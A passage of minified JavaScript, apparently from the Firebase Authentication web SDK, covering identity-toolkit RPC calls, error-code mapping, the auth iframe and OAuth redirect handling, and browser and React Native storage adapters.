Vs(t,e,n){if(this.c=t,this.l=(t=e||{}).secureTokenEndpoint||"https://securetoken.googleapis.com/v1/token",this.m=t.secureTokenTimeout||Ws,this.g=ct(t.secureTokenHeaders||Hs),this.h=t.firebaseEndpoint||"https://www.googleapis.com/identitytoolkit/v3/relyingparty/",this.i=t.identityPlatformEndpoint||"https://identitytoolkit.googleapis.com/v2/",this.v=t.firebaseTimeout||zs,this.a=ct(t.firebaseHeaders||Gs),n&&(this.a["X-Client-Version"]=n,this.g["X-Client-Version"]=n),n="Node"==lr(),!(n=l.XMLHttpRequest||n&&Jl.INTERNAL.node&&Jl.INTERNAL.node.XMLHttpRequest)&&!hr())throw new T("internal-error","The XMLHttpRequest compatibility library was not found.");this.f=void 0,hr()?this.f=new is(self):fr()?this.f=new qs(n):this.f=new Ko,this.b=null}_(Us,R),_(qs,Uo),qs.prototype.a=function(){return new this.f},qs.prototype.b=function(){return{}};var Bs,Ks="idToken",Ws=new Pr(3e4,6e4),Hs={"Content-Type":"application/x-www-form-urlencoded"},zs=new Pr(3e4,6e4),Gs={"Content-Type":"application/json"};function Qs(t,e){e?t.a["X-Firebase-Locale"]=e:delete t.a["X-Firebase-Locale"]}function Ys(t,e){e&&(t.l=Xs("https://securetoken.googleapis.com/v1/token",e),t.h=Xs("https://www.googleapis.com/identitytoolkit/v3/relyingparty/",e),t.i=Xs("https://identitytoolkit.googleapis.com/v2/",e))}function Xs(t,e){return t=Rn(t),e=Rn(e.url),t.f=t.a+t.f,Sn(t,e.c),t.a=e.a,kn(t,e.g),t.toString()}function $s(t,e){e?(t.a["X-Client-Version"]=e,t.g["X-Client-Version"]=e):(delete t.a["X-Client-Version"],delete t.g["X-Client-Version"])}function Js(t,e,n,r,i,o,s){var a;(t=((a=gr(a=mr())==dr&&(a=a.match(/\sChrome\/(\d+)/i))&&2==a.length?parseInt(a[1],10):null)&&a<30||Bt&&Jt&&!(9<Jt))&&!hr()?(Bs=Bs||new fe(function(t,e){var n,r;n=t,r=e,((window.gapi||{}).client||{}).request?n():(l[ta]=function(){((window.gapi||{}).client||{}).request?n():r(Error("CORS_UNSUPPORTED"))},function(t,e){Cs(t,null,e,void 0)}(xs(wt(Zs,{onload:ta})),function(){r(Error("CORS_UNSUPPORTED"))}))}),m(t.s,t)):m(t.u,t))(e,n,r,i,o,s)}Vs.prototype.T=function(){return this.b},Vs.prototype.u=function(t,n,e,r,i,o){if(hr()&&(void 0===l.fetch||void 0===l.Headers||void 0===l.Request))throw new T("operation-not-supported-in-this-environment","fetch, Headers and Request native APIs or equivalent Polyfills must be available to support HTTP requests from a Worker environment.");var s,a=new hs(this.f);o&&(a.g=Math.max(0,o),s=setTimeout(function(){a.dispatchEvent("timeout")},o)),pn(a,"complete",function(){s&&clearTimeout(s);var e=null;try{e=JSON.parse(function(e){try{return e.a?e.a.responseText:""}catch(t){return rs(e.b,"Can not get responseText: "+t.message),""}}(this))||null}catch(t){e=null}n&&n(e)}),dn(a,"ready",function(){s&&clearTimeout(s),Me(this)}),dn(a,"timeout",function(){s&&clearTimeout(s),Me(this),n&&n(null)}),ds(a,t,e,r,i)};var Zs=new pt(yt,"https://apis.google.com/js/client.js?onload=%{onload}"),ta="__fcb"+Math.floor(1e6*Math.random()).toString();function ea(t,e,n,r,i,o,s){var a=Rn(e+n);An(a,"key",t.c),s&&An(a,"cb",Date.now().toString());var u="GET"==r;if(u)for(var c in i)i.hasOwnProperty(c)&&An(a,c,i[c]);return new fe(function(e,n){Js(t,a.toString(),function(t){t?t.error?n(Xa(t,o||{})):e(t):n(new T("network-request-failed"))},r,u?void 0:Qn(kr(i)),t.a,t.v.get())})}function na(t){if("string"!=typeof(t=t.email)||!sr.test(t))throw new T("invalid-email")}function ra(t){"email"in t&&na(t)}function ia(t){if(!t[Ks]){if(t.mfaPendingCredential)throw new T("multi-factor-auth-required",null,ct(t));throw new T("internal-error")}}function oa(t){if(t.phoneNumber||t.temporaryProof){if(!t.phoneNumber||!t.temporaryProof)throw new T("internal-error")}else{if(!t.sessionInfo)throw new T("missing-verification-id");if(!t.code)throw new T("missing-verification-code")}}Vs.prototype.s=function(t,n,r,i,o){var s=this;Bs.then(function(){window.gapi.client.setApiKey(s.c);var e=window.gapi.auth.getToken();window.gapi.auth.setToken(null),window.gapi.client.request({path:t,method:r,body:i,headers:o,authType:"none",callback:function(t){window.gapi.auth.setToken(e),n&&n(t)}})}).o(function(t){n&&n({error:{message:t&&t.message||"CORS_UNSUPPORTED"}})})},Vs.prototype.Ab=function(){return Qa(this,Ma,{})},Vs.prototype.Cb=function(t,e){return Qa(this,xa,{idToken:t,email:e})},Vs.prototype.Db=function(t,e){return Qa(this,La,{idToken:t,password:e})};var sa={displayName:"DISPLAY_NAME",photoUrl:"PHOTO_URL"};function aa(t){if(!t.phoneVerificationInfo)throw new T("internal-error");if(!t.phoneVerificationInfo.sessionInfo)throw new T("missing-verification-id");if(!t.phoneVerificationInfo.code)throw new T("missing-verification-code")}function ua(t){if(!t.requestUri||!t.sessionId&&!t.postBody&&!t.pendingToken)throw new T("internal-error")}function ca(t,e){return e.oauthIdToken&&e.providerId&&0==e.providerId.indexOf("oidc.")&&!e.pendingToken&&(t.sessionId?e.nonce=t.sessionId:t.postBody&&(Wn(t=new qn(t.postBody),"nonce")&&(e.nonce=t.get("nonce")))),e}function ha(t){var e=null;if(t.needConfirmation?(t.code="account-exists-with-different-credential",e=jo(t)):"FEDERATED_USER_ID_ALREADY_LINKED"==t.errorMessage?(t.code="credential-already-in-use",e=jo(t)):"EMAIL_EXISTS"==t.errorMessage?(t.code="email-already-in-use",e=jo(t)):t.errorMessage&&(e=Ya(t.errorMessage)),e)throw e;ia(t)}function la(t,e){return e.returnIdpCredential=!0,Qa(t,Ua,e)}function fa(t,e){return e.returnIdpCredential=!0,Qa(t,Va,e)}function pa(t,e){return e.returnIdpCredential=!0,e.autoCreate=!1,Qa(t,qa,e)}function da(t){if(!t.oobCode)throw new T("invalid-action-code")}(t=Vs.prototype).Eb=function(t,r){var i={idToken:t},o=[];return at(sa,function(t,e){var n=r[e];null===n?o.push(t):e in r&&(i[e]=n)}),o.length&&(i.deleteAttribute=o),Qa(this,xa,i)},t.wb=function(t,e){return lt(t={requestType:"PASSWORD_RESET",email:t},e),Qa(this,Na,t)},t.xb=function(t,e){return lt(t={requestType:"EMAIL_SIGNIN",email:t},e),Qa(this,ka,t)},t.vb=function(t,e){return lt(t={requestType:"VERIFY_EMAIL",idToken:t},e),Qa(this,Ca,t)},t.Fb=function(t,e,n){return lt(t={requestType:"VERIFY_AND_CHANGE_EMAIL",idToken:t,newEmail:e},n),Qa(this,Aa,t)},t.gb=function(t){return Qa(this,Wa,t)},t.ob=function(t,e){return Qa(this,Oa,{oobCode:t,newPassword:e})},t.Sa=function(t){return Qa(this,va,{oobCode:t})},t.kb=function(t){return Qa(this,ga,{oobCode:t})};var ga={endpoint:"setAccountInfo",A:da,Z:"email",B:!0},va={endpoint:"resetPassword",A:da,G:function(t){var e=t.requestType;if(!e||!t.email&&"EMAIL_SIGNIN"!=e&&"VERIFY_AND_CHANGE_EMAIL"!=e)throw new T("internal-error")},B:!0},ya={endpoint:"signupNewUser",A:function(t){if(na(t),!t.password)throw new T("weak-password")},G:ia,V:!0,B:!0},ma={endpoint:"createAuthUri",B:!0},ba={endpoint:"deleteAccount",O:["idToken"]},_a={endpoint:"setAccountInfo",O:["idToken","deleteProvider"],A:function(t){if(!Array.isArray(t.deleteProvider))throw new T("internal-error")}},wa={endpoint:"emailLinkSignin",O:["email","oobCode"],A:na,G:ia,V:!0,B:!0},Ta={endpoint:"emailLinkSignin",O:["idToken","email","oobCode"],A:na,G:ia,V:!0},Ia={endpoint:"accounts/mfaEnrollment:finalize",O:["idToken","phoneVerificationInfo"],A:aa,G:ia,B:!0,Na:!0},Ea={endpoint:"accounts/mfaSignIn:finalize",O:["mfaPendingCredential","phoneVerificationInfo"],A:aa,G:ia,B:!0,Na:!0},Sa={endpoint:"getAccountInfo"},ka={endpoint:"getOobConfirmationCode",O:["requestType"],A:function(t){if("EMAIL_SIGNIN"!=t.requestType)throw new T("internal-error");na(t)},Z:"email",B:!0},Ca={endpoint:"getOobConfirmationCode",O:["idToken","requestType"],A:function(t){if("VERIFY_EMAIL"!=t.requestType)throw new T("internal-error")},Z:"email",B:!0},Aa={endpoint:"getOobConfirmationCode",O:["idToken","newEmail","requestType"],A:function(t){if("VERIFY_AND_CHANGE_EMAIL"!=t.requestType)throw new T("internal-error")},Z:"email",B:!0},Na={endpoint:"getOobConfirmationCode",O:["requestType"],A:function(t){if("PASSWORD_RESET"!=t.requestType)throw new T("internal-error");na(t)},Z:"email",B:!0},Ra={mb:!0,endpoint:"getProjectConfig",Vb:"GET"},Pa={mb:!0,endpoint:"getRecaptchaParam",Vb:"GET",G:function(t){if(!t.recaptchaSiteKey)throw new T("internal-error")}},Oa={endpoint:"resetPassword",A:da,Z:"email",B:!0},Da={endpoint:"sendVerificationCode",O:["phoneNumber","recaptchaToken"],Z:"sessionInfo",B:!0},xa={endpoint:"setAccountInfo",O:["idToken"],A:ra,V:!0},La={endpoint:"setAccountInfo",O:["idToken"],A:function(t){if(ra(t),!t.password)throw new T("weak-password")},G:ia,V:!0},Ma={endpoint:"signupNewUser",G:ia,V:!0,B:!0},Fa={endpoint:"accounts/mfaEnrollment:start",O:["idToken","phoneEnrollmentInfo"],A:function(t){if(!t.phoneEnrollmentInfo)throw new T("internal-error");if(!t.phoneEnrollmentInfo.phoneNumber)throw new T("missing-phone-number");if(!t.phoneEnrollmentInfo.recaptchaToken)throw new T("missing-app-credential")},G:function(t){if(!t.phoneSessionInfo||!t.phoneSessionInfo.sessionInfo)throw new T("internal-error")},B:!0,Na:!0},ja={endpoint:"accounts/mfaSignIn:start",O:["mfaPendingCredential","mfaEnrollmentId","phoneSignInInfo"],A:function(t){if(!t.phoneSignInInfo||!t.phoneSignInInfo.recaptchaToken)throw new T("missing-app-credential")},G:function(t){if(!t.phoneResponseInfo||!t.phoneResponseInfo.sessionInfo)throw new T("internal-error")},B:!0,Na:!0},Ua={endpoint:"verifyAssertion",A:ua,Za:ca,G:ha,V:!0,B:!0},qa={endpoint:"verifyAssertion",A:ua,Za:ca,G:function(t){if(t.errorMessage&&"USER_NOT_FOUND"==t.errorMessage)throw new T("user-not-found");if(t.errorMessage)throw Ya(t.errorMessage);ia(t)},V:!0,B:!0},Va={endpoint:"verifyAssertion",A:function(t){if(ua(t),!t.idToken)throw new T("internal-error")},Za:ca,G:ha,V:!0},Ba={endpoint:"verifyCustomToken",A:function(t){if(!t.token)throw new T("invalid-custom-token")},G:ia,V:!0,B:!0},Ka={endpoint:"verifyPassword",A:function(t){if(na(t),!t.password)throw new T("wrong-password")},G:ia,V:!0,B:!0},Wa={endpoint:"verifyPhoneNumber",A:oa,G:ia,B:!0},Ha={endpoint:"verifyPhoneNumber",A:function(t){if(!t.idToken)throw new T("internal-error");oa(t)},G:function(t){if(t.temporaryProof)throw t.code="credential-already-in-use",jo(t);ia(t)}},za={Ib:{USER_NOT_FOUND:"user-not-found"},endpoint:"verifyPhoneNumber",A:oa,G:ia,B:!0},Ga={endpoint:"accounts/mfaEnrollment:withdraw",O:["idToken","mfaEnrollmentId"],G:function(t){if(!!t[Ks]^!!t.refreshToken)throw new T("internal-error")},B:!0,Na:!0};function Qa(t,e,n){if(!function(t,e){if(!e||!e.length)return 1;if(t){for(var n=0;n<e.length;n++){var r=t[e[n]];if(null==r||""===r)return}return 1}}(n,e.O))return _e(new T("internal-error"));var r,i=!!e.Na,o=e.Vb||"POST";return be(n).then(e.A).then(function(){return e.V&&(n.returnSecureToken=!0),e.B&&t.b&&void 0===n.tenantId&&(n.tenantId=t.b),ea(t,i?t.i:t.h,e.endpoint,o,n,e.Ib,e.mb||!1)}).then(function(t){return r=t,e.Za?e.Za(n,r):r}).then(e.G).then(function(){if(!e.Z)return r;if(!(e.Z in r))throw new T("internal-error");return r[e.Z]})}function Ya(t){return Xa({error:{errors:[{message:t}],code:400,message:t}})}function Xa(t,e){var n,r=(t.error&&t.error.errors&&t.error.errors[0]||{}).reason||"",i={keyInvalid:"invalid-api-key",ipRefererBlocked:"app-not-authorized"};if(r=i[r]?new T(i[r]):null)return r;for(n in r=t.error&&t.error.message||"",lt(i={INVALID_CUSTOM_TOKEN:"invalid-custom-token",CREDENTIAL_MISMATCH:"custom-token-mismatch",MISSING_CUSTOM_TOKEN:"internal-error",INVALID_IDENTIFIER:"invalid-email",MISSING_CONTINUE_URI:"internal-error",INVALID_EMAIL:"invalid-email",INVALID_PASSWORD:"wrong-password",USER_DISABLED:"user-disabled",MISSING_PASSWORD:"internal-error",EMAIL_EXISTS:"email-already-in-use",PASSWORD_LOGIN_DISABLED:"operation-not-allowed",INVALID_IDP_RESPONSE:"invalid-credential",INVALID_PENDING_TOKEN:"invalid-credential",FEDERATED_USER_ID_ALREADY_LINKED:"credential-already-in-use",MISSING_OR_INVALID_NONCE:"missing-or-invalid-nonce",INVALID_MESSAGE_PAYLOAD:"invalid-message-payload",INVALID_RECIPIENT_EMAIL:"invalid-recipient-email",INVALID_SENDER:"invalid-sender",EMAIL_NOT_FOUND:"user-not-found",RESET_PASSWORD_EXCEED_LIMIT:"too-many-requests",EXPIRED_OOB_CODE:"expired-action-code",INVALID_OOB_CODE:"invalid-action-code",MISSING_OOB_CODE:"internal-error",INVALID_PROVIDER_ID:"invalid-provider-id",CREDENTIAL_TOO_OLD_LOGIN_AGAIN:"requires-recent-login",INVALID_ID_TOKEN:"invalid-user-token",TOKEN_EXPIRED:"user-token-expired",USER_NOT_FOUND:"user-token-expired",CORS_UNSUPPORTED:"cors-unsupported",DYNAMIC_LINK_NOT_ACTIVATED:"dynamic-link-not-activated",INVALID_APP_ID:"invalid-app-id",TOO_MANY_ATTEMPTS_TRY_LATER:"too-many-requests",WEAK_PASSWORD:"weak-password",OPERATION_NOT_ALLOWED:"operation-not-allowed",USER_CANCELLED:"user-cancelled",CAPTCHA_CHECK_FAILED:"captcha-check-failed",INVALID_APP_CREDENTIAL:"invalid-app-credential",INVALID_CODE:"invalid-verification-code",INVALID_PHONE_NUMBER:"invalid-phone-number",INVALID_SESSION_INFO:"invalid-verification-id",INVALID_TEMPORARY_PROOF:"invalid-credential",MISSING_APP_CREDENTIAL:"missing-app-credential",MISSING_CODE:"missing-verification-code",MISSING_PHONE_NUMBER:"missing-phone-number",MISSING_SESSION_INFO:"missing-verification-id",QUOTA_EXCEEDED:"quota-exceeded",SESSION_EXPIRED:"code-expired",REJECTED_CREDENTIAL:"rejected-credential",INVALID_CONTINUE_URI:"invalid-continue-uri",MISSING_ANDROID_PACKAGE_NAME:"missing-android-pkg-name",MISSING_IOS_BUNDLE_ID:"missing-ios-bundle-id",UNAUTHORIZED_DOMAIN:"unauthorized-continue-uri",INVALID_DYNAMIC_LINK_DOMAIN:"invalid-dynamic-link-domain",INVALID_OAUTH_CLIENT_ID:"invalid-oauth-client-id",INVALID_CERT_HASH:"invalid-cert-hash",UNSUPPORTED_TENANT_OPERATION:"unsupported-tenant-operation",INVALID_TENANT_ID:"invalid-tenant-id",TENANT_ID_MISMATCH:"tenant-id-mismatch",ADMIN_ONLY_OPERATION:"admin-restricted-operation",INVALID_MFA_PENDING_CREDENTIAL:"invalid-multi-factor-session",MFA_ENROLLMENT_NOT_FOUND:"multi-factor-info-not-found",MISSING_MFA_PENDING_CREDENTIAL:"missing-multi-factor-session",MISSING_MFA_ENROLLMENT_ID:"missing-multi-factor-info",EMAIL_CHANGE_NEEDS_VERIFICATION:"email-change-needs-verification",SECOND_FACTOR_EXISTS:"second-factor-already-in-use",SECOND_FACTOR_LIMIT_EXCEEDED:"maximum-second-factor-count-exceeded",UNSUPPORTED_FIRST_FACTOR:"unsupported-first-factor",UNVERIFIED_EMAIL:"unverified-email"},e||{}),e=(e=r.match(/^[^\s]+\s*:\s*([\s\S]*)$/))&&1<e.length?e[1]:void 0,i)if(0===r.indexOf(n))return new T(i[n],e);return new T("internal-error",e=!e&&t?Sr(t):e)}function $a(t){var o;this.b=t,this.a=null,this.sb=(o=this,(eu=eu||new fe(function(t,e){function n(){Rr(),br("gapi.load")("gapi.iframes",{callback:t,ontimeout:function(){Rr(),e(Error("Network Error"))},timeout:Za.get()})}var r;br("gapi.iframes.Iframe")?t():br("gapi.load")?n():(r="__iframefcb"+Math.floor(1e6*Math.random()).toString(),l[r]=function(){br("gapi.load")?n():e(Error("Network Error"))},be(xs(r=wt(Ja,{onload:r}))).o(function(){e(Error("Network Error"))}))}).o(function(t){throw eu=null,t})).then(function(){return new fe(function(r,i){br("gapi.iframes.getContext")().open({where:document.body,url:o.b,messageHandlersFilter:br("gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER"),attributes:{style:{position:"absolute",top:"-100px",width:"1px",height:"1px"}},dontclear:!0},function(t){function e(){clearTimeout(n),r()}o.a=t,o.a.restyle({setHideOnLeave:!1});var n=setTimeout(function(){i(Error("Network Error"))},tu.get());t.ping(e).then(e,function(){i(Error("Network Error"))})})})}))}var Ja=new pt(yt,"https://apis.google.com/js/api.js?onload=%{onload}"),Za=new Pr(3e4,6e4),tu=new Pr(5e3,15e3),eu=null;function nu(t,e,n,r){this.l=t,this.h=e,this.i=n,this.g=r,this.f=null,t=this.g?Pn((t=Rn(this.g.url)).c,t.a,t.g,"/emulator/auth/iframe"):Pn("https",this.l,null,"/__/auth/iframe"),this.a=t,An(this.a,"apiKey",this.h),An(this.a,"appName",this.i),this.b=null,this.c=[]}function ru(t,e,n,r,i,o){this.u=t,this.s=e,this.c=n,this.m=r,this.v=o,this.i=this.g=this.l=null,this.a=i,this.h=this.f=null}function iu(t){try{return Jl.app(t).auth().Ga()}catch(t){return[]}}function ou(t,e,n,r,i,o){this.s=t,this.g=e,this.b=n,this.f=o,this.c=r||null,this.i=i||null,this.l=this.u=this.C=null,this.h=[],this.m=this.a=null}function su(t){var a=tr();return Qa(t,Ra,{}).then(function(t){return t.authorizedDomains||[]}).then(function(t){t:{for(var e=(n=Rn(a)).c,n=n.a,r=0;r<t.length;r++){var i=t[r],o=n,s=e;if(o=0==i.indexOf("chrome-extension://")?Rn(i).a==o&&"chrome-extension"==s:("http"==s||"https"==s)&&(or.test(i)?o==i:(i=i.split(".").join("\\."),new RegExp("^(.+\\."+i+"|"+i+")$","i").test(o)))){t=!0;break t}}t=!1}if(!t)throw new Mo(tr())})}function au(i){return i.m||(i.m=ar().then(function(){var t,e,n,r;i.u||(t=i.c,e=i.i,n=iu(i.b),(r=new nu(i.s,i.g,i.b,i.f)).f=t,r.b=e,r.c=G(n||[]),i.u=r.toString()),i.v=new $a(i.u),function(r){if(!r.v)throw Error("IfcHandler must be initialized!");!function(t,e){t.sb.then(function(){t.a.register("authEvent",e,br("gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER"))})}(r.v,function(t){var e={};if(t&&t.authEvent){var n=!1;for(t=Oo(t.authEvent),e=0;e<r.h.length;e++)n=r.h[e](t)||n;return(e={}).status=n?"ACK":"ERROR",be(e)}return e.status="ERROR",be(e)})}(i)}),i.m)}function uu(t){return t.l||(t.C=t.c?yr(t.c,iu(t.b)):null,t.l=new Vs(t.g,A(t.i),t.C),t.f&&Ys(t.l,t.f)),t.l}function cu(t,e,n,r,i,o,s,a,u,c,h,l){return(t=new ru(t,e,n,r,i,l)).l=o,t.g=s,t.i=a,t.b=ct(u||null),t.f=c,t.zb(h).toString()}function hu(t){if(this.a=t||Jl.INTERNAL.reactNative&&Jl.INTERNAL.reactNative.AsyncStorage,!this.a)throw new T("internal-error","The React Native compatibility library was not found.");this.type="asyncStorage"}function lu(t){this.b=t,this.a={},this.f=m(this.c,this)}nu.prototype.toString=function(){return this.f?An(this.a,"v",this.f):Kn(this.a.b,"v"),this.b?An(this.a,"eid",this.b):Kn(this.a.b,"eid"),this.c.length?An(this.a,"fw",this.c.join(",")):Kn(this.a.b,"fw"),this.a.toString()},ru.prototype.zb=function(t){return this.h=t,this},ru.prototype.toString=function(){var t;if(An(t=this.v?Pn((t=Rn(this.v.url)).c,t.a,t.g,"/emulator/auth/handler"):Pn("https",this.u,null,"/__/auth/handler"),"apiKey",this.s),An(t,"appName",this.c),An(t,"authType",this.m),this.a.isOAuthProvider){var e=this.a;try{var n=Jl.app(this.c).auth().la()}catch(t){n=null}for(r in e.pb=n,An(t,"providerId",this.a.providerId),e=kr((n=this.a).Jb))e[r]=e[r].toString();for(var r=n.Qc,e=ct(e),i=0;i<r.length;i++){var o=r[i];o in e&&delete e[o]}n.qb&&n.pb&&!e[n.qb]&&(e[n.qb]=n.pb),ut(e)||An(t,"customParameters",Sr(e))}if("function"==typeof this.a.Rb&&((n=this.a.Rb()).length&&An(t,"scopes",n.join(","))),this.l?An(t,"redirectUrl",this.l):Kn(t.b,"redirectUrl"),this.g?An(t,"eventId",this.g):Kn(t.b,"eventId"),this.i?An(t,"v",this.i):Kn(t.b,"v"),this.b)for(var s in this.b)this.b.hasOwnProperty(s)&&!Nn(t,s)&&An(t,s,this.b[s]);return this.h?An(t,"tid",this.h):Kn(t.b,"tid"),this.f?An(t,"eid",this.f):Kn(t.b,"eid"),(s=iu(this.c)).length&&An(t,"fw",s.join(",")),t.toString()},(t=ou.prototype).Pb=function(e,n,t){var r=new T("popup-closed-by-user"),i=new T("web-storage-unsupported"),o=this,s=!1;return this.ma().then(function(){var t,r;r={type:"webStorageSupport"},au(t=o).then(function(){return e=t.v,n=r,e.sb.then(function(){return new fe(function(t){e.a.send(n.type,n,t,br("gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER"))})});var e,n}).then(function(t){if(t&&t.length&&void 0!==t[0].webStorageSupport)return t[0].webStorageSupport;throw Error()}).then(function(t){t||(e&&rr(e),n(i),s=!0)})}).o(function(){}).then(function(){if(!s)return n=e,new fe(function(e){return function t(){yn(2e3).then(function(){return n&&!n.closed?t():void e()})}()});var n}).then(function(){if(!s)return yn(t).then(function(){n(r)})})},t.Yb=function(){var t=mr();return!Er(t)&&!Nr(t)},t.Ub=function(){return!1},t.Nb=function(e,t,n,r,i,o,s,a){if(!e)return _e(new T("popup-blocked"));if(s&&!Er())return this.ma().o(function(t){rr(e),i(t)}),r(),be();this.a||(this.a=su(uu(this)));var u=this;return this.a.then(function(){var t=u.ma().o(function(t){throw rr(e),i(t),t});return r(),t}).then(function(){Ro(n),s||er(cu(u.s,u.g,u.b,t,n,null,o,u.c,void 0,u.i,a,u.f),e)}).o(function(t){throw"auth/network-request-failed"==t.code&&(u.a=null),t})},t.Ob=function(t,e,n,r){this.a||(this.a=su(uu(this)));var i=this;return this.a.then(function(){Ro(e),er(cu(i.s,i.g,i.b,t,e,tr(),n,i.c,void 0,i.i,r,i.f))}).o(function(t){throw"auth/network-request-failed"==t.code&&(i.a=null),t})},t.ma=function(){var t=this;return au(this).then(function(){return t.v.sb}).o(function(){throw t.a=null,new T("network-request-failed")})},t.ac=function(){return!0},t.Ea=function(t){this.h.push(t)},t.Ta=function(e){H(this.h,function(t){return t==e})},(t=hu.prototype).get=function(t){return be(this.a.getItem(t)).then(function(t){return t&&Cr(t)})},t.set=function(t,e){return be(this.a.setItem(t,Sr(e)))},t.U=function(t){return be(this.a.removeItem(t))},t.ca=function(){},t.ia=function(){};var fu,pu=[];function du(t,e,n){ut(t.a)&&t.b.addEventListener("message",t.f),void 0===t.a[e]&&(t.a[e]=[]),t.a[e].push(n)}function gu(t){this.a=t}function vu(t){this.c=t,this.b=!1,this.a=[]}function yu(r,t,e,n){var i,o,s,a,u=e||{},c=null;if(r.b)return _e(Error("connection_unavailable"));var h=n?800:50,l="undefined"!=typeof MessageChannel?new MessageChannel:null;return new fe(function(e,n){l?(i=Math.floor(Math.random()*Math.pow(10,20)).toString(),l.port1.start(),s=setTimeout(function(){n(Error("unsupported_event"))},h),c={messageChannel:l,onMessage:o=function(t){t.data.eventId===i&&("ack"===t.data.status?(clearTimeout(s),a=setTimeout(function(){n(Error("timeout"))},3e3)):"done"===t.data.status?(clearTimeout(a),void 0!==t.data.response?e(t.data.response):n(Error("unknown_error"))):(clearTimeout(s),clearTimeout(a),n(Error("invalid_response"))))}},r.a.push(c),l.port1.addEventListener("message",o),r.c.postMessage({eventType:t,eventId:i,data:u},[l.port2])):n(Error("connection_unavailable"))}).then(function(t){return mu(r,c),t}).o(function(t){throw mu(r,c),t})}function mu(t,e){var n,r;e&&(n=e.messageChannel,r=e.onMessage,n&&(n.port1.removeEventListener("message",r),n.port1.close()),H(t.a,function(t){return t==e}))}function bu(){if(!Iu())throw new T("web-storage-unsupported");this.c={},this.a=[],this.b=0,this.m=l.indexedDB,this.type="indexedDB",this.g=this.v=this.f=this.l=null,this.s=!1,this.h=null;var t,e,n,r=this;hr()&&self?(this.v=(n=hr()?self:null,U(pu,function(t){t.b==n&&(e=t)}),e||(e=new lu(n),pu.push(e)),e),du(this.v,"keyChanged",function(t,n){return Au(r).then(function(e){return 0<e.length&&U(r.a,function(t){t(e)}),{keyProcessed:K(e,n.key)}})}),du(this.v,"ping",function(){return be(["keyChanged"])})):((t=l.navigator)&&t.serviceWorker?be().then(function(){return t.serviceWorker.ready}).then(function(t){return t.active||null}).o(function(){return null}):be(null)).then(function(t){(r.h=t)&&(r.g=new vu(new gu(t)),yu(r.g,"ping",null,!0).then(function(t){t[0].fulfilled&&K(t[0].value,"keyChanged")&&(r.s=!0)}).o(function(){}))})}function _u(i){return new fe(function(e,n){var t=i.m.open("firebaseLocalStorageDb",1);t.onerror=function(t){try{t.preventDefault()}catch(t){}n(Error(t.target.error))},t.onupgradeneeded=function(t){t=t.target.result;try{t.createObjectStore("firebaseLocalStorage",{keyPath:"fbase_key"})}catch(t){n(t)}},t.onsuccess=function(t){var r;(t=t.target.result).objectStoreNames.contains("firebaseLocalStorage")?e(t):(r=i,new fe(function(t,e){var n=r.m.deleteDatabase("firebaseLocalStorageDb");n.onsuccess=function(){t()},n.onerror=function(t){e(Error(t.target.error))}}).then(function(){return _u(i)}).then(function(t){e(t)}).o(function(t){n(t)}))}})}function wu(t){return t.i||(t.i=_u(t)),t.i}function Tu(i,t){var o=0;return new fe(function e(n,r){wu(i).then(t).then(n).o(function(t){return 3<++o?void r(t):wu(i).then(function(t){return t.close(),i.i=void 0,e(n,r)}).o(function(t){r(t)})})})}function Iu(){try{return l.indexedDB}catch(t){return}}function Eu(t){return t.objectStore("firebaseLocalStorage")}function Su(t,e){return t.transaction(["firebaseLocalStorage"],e?"readwrite":"readonly")}function ku(t){return new fe(function(e,n){t.onsuccess=function(t){t&&t.target?e(t.target.result):e()},t.onerror=function(t){n(t.target.error)}})}function Cu(t,e){return t.g&&t.h&&((n=l.navigator)&&n.serviceWorker&&n.serviceWorker.controller||null)===t.h?yu(t.g,"keyChanged",{key:e},t.s).then(function(){}).o(function(){}):be();var n}function Au(r){return wu(r).then(function(t){var i=Eu(Su(t,!1));return i.getAll?ku(i.getAll()):new fe(function(e,n){var r=[],t=i.openCursor();t.onsuccess=function(t){(t=t.target.result)?(r.push(t.value),t.continue()):e(r)},t.onerror=function(t){n(t.target.error)}})}).then(function(t){var e={},n=[];if(0==r.b){for(n=0;n<t.length;n++)e[t[n].fbase_key]=t[n].value;n=function t(e,n){var r,i=[];for(r in e)r in n&&typeof e[r]==typeof n[r]?"object"==typeof e[r]&&null!=e[r]&&null!=n[r]?0<t(e[r],n[r]).length&&i.push(r):e[r]!==n[r]&&i.push(r):i.push(r);for(r in n)r in e||i.push(r);return i}(r.c,e),r.c=e}return n})}function Nu(t){t.l&&t.l.cancel("STOP_EVENT"),t.f&&(clearTimeout(t.f),t.f=null)}function Ru(t){var r=this,i=null;this.a=[],this.type="indexedDB",this.c=t,this.b=be().then(function(){if(Iu()){var e=Ar(),n="__sak"+e;return fu=fu||new bu,(i=fu).set(n,e).then(function(){return i.get(n)}).then(function(t){if(t!==e)throw Error("indexedDB not supported!");return i.U(n)}).then(function(){return i}).o(function(){return r.c})}return r.c}).then(function(t){return r.type=t.type,t.ca(function(e){U(r.a,function(t){t(e)})}),t})}function Pu(){this.a={},this.type="inMemory"}function Ou(){if(!function(){var t="Node"==lr();if(!(t=Du()||t&&Jl.INTERNAL.node&&Jl.INTERNAL.node.localStorage))return!1;try{return t.setItem("__sak","1"),t.removeItem("__sak"),!0}catch(t){return!1}}()){if("Node"==lr())throw new T("internal-error","The LocalStorage compatibility library was not found.");throw new T("web-storage-unsupported")}this.a=Du()||Jl.INTERNAL.node.localStorage,this.type="localStorage"}function Du(){try{var t=l.localStorage,e=Ar();return t&&(t.setItem(e,"1"),t.removeItem(e)),t}catch(t){return null}}function xu(){this.type="nullStorage"}function Lu(){if(!function(){var t="Node"==lr();if(!(t=Mu()||t&&Jl.INTERNAL.node&&Jl.INTERNAL.node.sessionStorage))return!1;try{return t.setItem("__sak","1"),t.removeItem("__sak"),!0}catch(t){return!1}}()){if("Node"==lr())throw new T("internal-error","The SessionStorage compatibility library was not found.");throw new T("web-storage-unsupported")}this.a=Mu()||Jl.INTERNAL.node.sessionStorage,this.type="sessionStorage"}function Mu(){try{var t=l.sessionStorage,e=Ar();return t&&(t.setItem(e,"1"),t.removeItem(e)),t}catch(t){return null}}function Fu(){var t={};t.Browser=qu,t.Node=Vu,t.ReactNative=Bu,t.Worker=Ku,this.a=t[lr()]}lu.prototype.c=function(n){var e,r=n.data.eventType,i=n.data.eventId,t=this.a[r];t&&0<t.length&&(n.ports[0].postMessage({status:"ack",eventId:i,eventType:r,response:null}),e=[],U(t,function(t){e.push(be().then(function(){return t(n.origin,n.data.data)}))}),Te(e).then(function(t){var 